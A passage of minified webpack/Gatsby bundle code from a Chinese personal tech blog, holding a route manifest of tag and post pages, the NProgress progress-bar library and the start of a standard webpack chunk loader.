选型"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-总结.json",path:"/tag/总结"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css知识点.json",path:"/tag/css知识点"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css知识点-page-2.json",path:"/tag/css知识点/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css知识点-page-3.json",path:"/tag/css知识点/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js知识点.json",path:"/tag/js知识点"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js知识点-page-2.json",path:"/tag/js知识点/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-js知识点-page-3.json",path:"/tag/js知识点/page/3"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-dom.json",path:"/tag/dom"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-dom知识点.json",path:"/tag/dom知识点"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-轻量级网站.json",path:"/tag/轻量级网站"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-组件轻量化.json",path:"/tag/组件轻量化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-commonjs.json",path:"/tag/commonjs"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-createcontext.json",path:"/tag/createcontext"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-继承.json",path:"/tag/继承"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-createref.json",path:"/tag/createref"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-forwardref.json",path:"/tag/forwardref"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-purecomponent.json",path:"/tag/purecomponent"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-生命周期.json",path:"/tag/生命周期"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-正则表达式.json",path:"/tag/正则表达式"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-深度拷贝.json",path:"/tag/深度拷贝"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-树的遍历.json",path:"/tag/树的遍历"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-防抖.json",path:"/tag/防抖"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-节流.json",path:"/tag/节流"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-等高布局.json",path:"/tag/等高布局"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-sip.json",path:"/tag/sip"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-webrtc.json",path:"/tag/webrtc"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-nginx.json",path:"/tag/nginx"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-组件.json",path:"/tag/组件"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-调试.json",path:"/tag/调试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-测试.json",path:"/tag/测试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-ui自动化测试.json",path:"/tag/ui自动化测试"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-设计模式.json",path:"/tag/设计模式"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-设计模式-page-2.json",path:"/tag/设计模式/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-原型链.json",path:"/tag/原型链"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-wavesurfer.json",path:"/tag/wavesurfer"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-声音波形图.json",path:"/tag/声音波形图"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-富文本框.json",path:"/tag/富文本框"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-contenteditable.json",path:"/tag/contenteditable"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-reactplayer.json",path:"/tag/reactplayer"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-ie兼容性.json",path:"/tag/ie兼容性"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-你不知道的js.json",path:"/tag/你不知道的js"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-git-飞行规则.json",path:"/tag/git 飞行规则"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-css实践.json",path:"/tag/css实践"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-rxjs.json",path:"/tag/rxjs"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-redux.json",path:"/tag/redux"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-redux-saga.json",path:"/tag/redux-saga"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-immutable.json",path:"/tag/immutable"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-虚拟dom.json",path:"/tag/虚拟dom"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-mvvm.json",path:"/tag/mvvm"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-html.json",path:"/tag/html"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-编码实践.json",path:"/tag/编码实践"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-代码可读性.json",path:"/tag/代码可读性"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-代码重构.json",path:"/tag/代码重构"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-面向对象.json",path:"/tag/面向对象"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-linux.json",path:"/tag/linux"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-计算机网络.json",path:"/tag/计算机网络"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-markdown.json",path:"/tag/markdown"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-mathjax.json",path:"/tag/mathjax"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-算法.json",path:"/tag/算法"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-算法-page-2.json",path:"/tag/算法/page/2"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-git规范化.json",path:"/tag/git规范化"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-githook.json",path:"/tag/githook"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-居中.json",path:"/tag/居中"},{componentChunkName:"component---src-templates-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tag-gitignore.json",path:"/tag/gitignore"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-1.json",path:"/page/1"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-2.json",path:"/page/2"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-3.json",path:"/page/3"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-4.json",path:"/page/4"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-5.json",path:"/page/5"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-6.json",path:"/page/6"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-7.json",path:"/page/7"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-8.json",path:"/page/8"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-9.json",path:"/page/9"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-10.json",path:"/page/10"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-11.json",path:"/page/11"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-12.json",path:"/page/12"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-13.json",path:"/page/13"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-14.json",path:"/page/14"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-15.json",path:"/page/15"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-16.json",path:"/page/16"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-17.json",path:"/page/17"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-18.json",path:"/page/18"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-19.json",path:"/page/19"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-20.json",path:"/page/20"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-21.json",path:"/page/21"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-22.json",path:"/page/22"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-23.json",path:"/page/23"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-24.json",path:"/page/24"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-25.json",path:"/page/25"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-26.json",path:"/page/26"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-27.json",path:"/page/27"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-28.json",path:"/page/28"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-29.json",path:"/page/29"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-30.json",path:"/page/30"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-31.json",path:"/page/31"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-32.json",path:"/page/32"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-33.json",path:"/page/33"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-34.json",path:"/page/34"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",
jsonName:"page-35.json",path:"/page/35"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-36.json",path:"/page/36"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-37.json",path:"/page/37"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-38.json",path:"/page/38"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-39.json",path:"/page/39"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-40.json",path:"/page/40"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-41.json",path:"/page/41"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-42.json",path:"/page/42"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-43.json",path:"/page/43"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-44.json",path:"/page/44"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-45.json",path:"/page/45"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-46.json",path:"/page/46"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-47.json",path:"/page/47"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"page-48.json",path:"/page/48"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"python-interview-introduce-learn.json",path:"/python-interview-introduce-learn/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"english-words-review.json",path:"/english-words-review/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"blog-summary.json",path:"/blog-summary/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"ui-learn-note.json",path:"/ui-learn-note/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"personal-resume-2022-print.json",path:"/personal-resume-2022-print/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"learning-route-2021.json",path:"/learning-route-2021/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"interview-algorithm.json",path:"/interview-algorithm/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"personal-resume-2021-print.json",path:"/personal-resume-2021-print/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"js-interview-source-code.json",path:"/js-interview-source-code/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"written-examination-record.json",path:"/written-examination-record/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"multi-dimension-analysis-structure-analyzing.json",path:"/multi-dimension-analysis-structure-analyzing/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"personal-resume-2021.json",path:"/personal-resume-2021/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"interview-record.json",path:"/interview-record/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"reverse-interview.json",path:"/reverse-interview/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"interview-record-summary.json",path:"/interview-record-summary/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"personal-resume-2020.json",path:"/personal-resume-2020/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"weekly-summary-2018.json",path:"/weekly-summary-2018/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"hello-world.json",path:"/hello-world/"},{componentChunkName:"component---src-templates-blog-post-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"personal-resume.json",path:"/personal-resume/"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"drafts-page-1.json",path:"/drafts/page/1"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"drafts-page-2.json",path:"/drafts/page/2"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"drafts-page-3.json",path:"/drafts/page/3"},{componentChunkName:"component---src-templates-page-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"drafts-page-4.json",path:"/drafts/page/4"},{componentChunkName:"component---src-pages-404-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"404.json",path:"/404/"},{componentChunkName:"component---src-pages-about-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"about.json",path:"/about/"},{componentChunkName:"component---src-pages-drafts-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"drafts.json",path:"/drafts/"},{componentChunkName:"component---src-pages-index-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"index.json",path:"/"},{componentChunkName:"component---src-pages-search-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"search.json",path:"/search/"},{componentChunkName:"component---src-pages-tags-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"tags.json",path:"/tags/"},{componentChunkName:"component---src-pages-404-js",layout:"layout---index",layoutComponentChunkName:"component---src-layouts-index-js",jsonName:"404-html.json",path:"/404.html"}]},function(n,o){n.exports=[]},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o){function e(n){return n=n||Object.create(null),{on:function(o,e){(n[o]||(n[o]=[])).push(e)},off:function(o,e){n[o]&&n[o].splice(n[o].indexOf(e)>>>0,1)},emit:function(o,e){(n[o]||[]).slice().map(function(n){n(e)}),(n["*"]||[]).slice().map(function(n){n(o,e)})}}}n.exports=e},function(n,o,e){var t,a;!function(u,s){t=s,a="function"==typeof t?t.call(o,e,o,n):t,!(void 0!==a&&(n.exports=a))}(this,function(){function n(n,o,e){return n<o?o:n>e?e:n}function o(n){return 100*(-1+n)}function e(n,e,t){var a;return a="translate3d"===c.positionUsing?{transform:"translate3d("+o(n)+"%,0,0)"}:"translate"===c.positionUsing?{transform:"translate("+o(n)+"%,0)"}:{"margin-left":o(n)+"%"},a.transition="all "+e+"ms "+t,a}function t(n,o){var e="string"==typeof n?n:s(n);return e.indexOf(" "+o+" ")>=0}function a(n,o){var e=s(n),a=e+o;t(e,o)||(n.className=a.substring(1))}function u(n,o){var e,a=s(n);t(n,o)&&(e=a.replace(" "+o+" "," "),n.className=e.substring(1,e.length-1))}function s(n){return(" "+(n.className||"")+" ").replace(/\s+/gi," ")}function r(n){n&&n.parentNode&&n.parentNode.removeChild(n)}var l={};l.version="0.2.0";var c=l.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};l.configure=function(n){var o,e;for(o in n)e=n[o],void 0!==e&&n.hasOwnProperty(o)&&(c[o]=e);return this},l.status=null,l.set=function(o){var t=l.isStarted();o=n(o,c.minimum,1),l.status=1===o?null:o;var a=l.render(!t),u=a.querySelector(c.barSelector),s=c.speed,r=c.easing;return a.offsetWidth,i(function(n){""===c.positionUsing&&(c.positionUsing=l.getPositioningCSS()),p(u,e(o,s,r)),1===o?(p(a,{transition:"none",opacity:1}),a.offsetWidth,setTimeout(function(){p(a,{transition:"all "+s+"ms linear",opacity:0}),setTimeout(function(){l.remove(),n()},s)},s)):setTimeout(n,s)}),this},l.isStarted=function(){return"number"==typeof l.status},l.start=function(){l.status||l.set(0);var n=function(){setTimeout(function(){l.status&&(l.trickle(),n())},c.trickleSpeed)};return c.trickle&&n(),this},l.done=function(n){return n||l.status?l.inc(.3+.5*Math.random()).set(1):this},l.inc=function(o){var e=l.status;return e?("number"!=typeof o&&(o=(1-e)*n(Math.random()*e,.1,.95)),e=n(e+o,0,.994),l.set(e)):l.start()},l.trickle=function(){return l.inc(Math.random()*c.trickleRate)},function(){var n=0,o=0;l.promise=function(e){return e&&"resolved"!==e.state()?(0===o&&l.start(),n++,o++,e.always(function(){o--,0===o?(n=0,l.done()):l.set((n-o)/n)}),this):this}}(),l.render=function(n){if(l.isRendered())return document.getElementById("nprogress");a(document.documentElement,"nprogress-busy");var e=document.createElement("div");e.id="nprogress",e.innerHTML=c.template;var t,u=e.querySelector(c.barSelector),s=n?"-100":o(l.status||0),i=document.querySelector(c.parent);return p(u,{transition:"all 0 linear",transform:"translate3d("+s+"%,0,0)"}),c.showSpinner||(t=e.querySelector(c.spinnerSelector),t&&r(t)),i!=document.body&&a(i,"nprogress-custom-parent"),i.appendChild(e),e},l.remove=function(){u(document.documentElement,"nprogress-busy"),u(document.querySelector(c.parent),"nprogress-custom-parent");var n=document.getElementById("nprogress");n&&r(n)},l.isRendered=function(){return!!document.getElementById("nprogress")},l.getPositioningCSS=function(){var n=document.body.style,o="WebkitTransform"in n?"Webkit":"MozTransform"in n?"Moz":"msTransform"in n?"ms":"OTransform"in n?"O":"";return o+"Perspective"in n?"translate3d":o+"Transform"in n?"translate":"margin"};var i=function(){function n(){var e=o.shift();e&&e(n)}var o=[];return function(e){o.push(e),1==o.length&&n()}}(),p=function(){function n(n){return n.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(n,o){return o.toUpperCase()})}function o(n){var o=document.body.style;if(n in o)return n;for(var e,t=a.length,u=n.charAt(0).toUpperCase()+n.slice(1);t--;)if(e=a[t]+u,e in o)return e;return n}function e(e){return e=n(e),u[e]||(u[e]=o(e))}function t(n,o,t){o=e(o),n.style[o]=t}var a=["Webkit","O","Moz","ms"],u={};return function(n,o){var e,a,u=arguments;if(2==u.length)for(e in o)a=o[e],void 0!==a&&o.hasOwnProperty(e)&&t(n,e,a);else t(n,u[1],u[2])}}();return l})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o){"use strict";function e(n,o){for(var e in n)if(!(e in o))return!0;for(var t in o)if(n[t]!==o[t])return!0;return!1}o.__esModule=!0,o.default=function(n,o,t){return e(n.props,o)||e(n.state,t)},n.exports=o.default}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/commons-29b119645bc5a9977ba5.js
body_size: 108497
content:
!function(t){function e(n){if(r[n])return r[n].exports;var o=r[n]={exports:{},id:n,loaded:!1};return t[n].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var n=window.webpackJsonp;window.webpackJsonp=function(i,a){for(var u,c,s=0,l=[];s<i.length;s++)c=i[s],o[c]&&l.push.apply(l,o[c]),o[c]=0;for(u in a)Object.prototype.hasOwnProperty.call(a,u)&&(t[u]=a[u]);for(n&&n(i,a);l.length;)l.shift().call(null,e);if(a[0])return r[0]=0,e(0)};var r={},o={0x99703cc56f65:0};e.e=function(t,n){if(0===o[t])return n.call(null,e);if(void 0!==o[t])o[t].push(n);else{o[t]=[n];var r=document.getElementsByTagName("head")[0],i=document.createElement("script");i.type="text/javascript",i.charset="utf-8",i.async=!0,i.src=e.p+window.webpackManifest[t],r.appendChild(i)}},e.m=t,e.c=r,e.p="/",e.s=o}([,,function(t,e){function n(t){return t&&t.__esModule?t:{default:t}}t.exports=n},function(t,e,n){"use strict";t.exports=n(101)},function(t,e,n){t.exports=n(1890)()},,,function(t,e,n){"use strict";function r(t,e,n,r,i,a,u,c){if(o(e),!t){var s;if(void 0===e)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,u,c],f=0;s=new Error(e.replace(/%s/g,function(){return l[f++]})),s.name="Invariant Violation"}throw s.framesToPop=1,s}}var o=function(t){};t.exports=r},,,,,,function(t,e){"use strict";function n(t){for(var 